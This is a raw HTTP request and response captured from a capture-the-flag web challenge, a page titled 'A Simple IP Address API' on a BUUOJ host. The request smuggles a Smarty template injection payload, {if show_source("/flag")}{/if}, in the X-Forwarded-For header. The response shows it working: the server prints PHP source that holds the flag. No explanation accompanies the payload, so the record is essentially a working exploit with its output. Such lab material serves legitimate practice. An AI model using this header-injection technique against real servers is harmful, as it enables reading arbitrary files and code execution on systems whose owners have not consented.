 Raw Headers Hex
GET / HTTP/1.1
Host: node4.buuoj.cn:25398
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
x-forwarded-for:{if show_source("/flag")}{/if}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 06 Dec 2023 10:50:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 4171
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;$flag</span><span style="color: #007700">=</span><span
style="color: #DD0000">"flag{dcb9c708-f7c1-4f97-8354-8bf7886bb387}"</span><span style="color: #007700">;<br
/></span>
</span>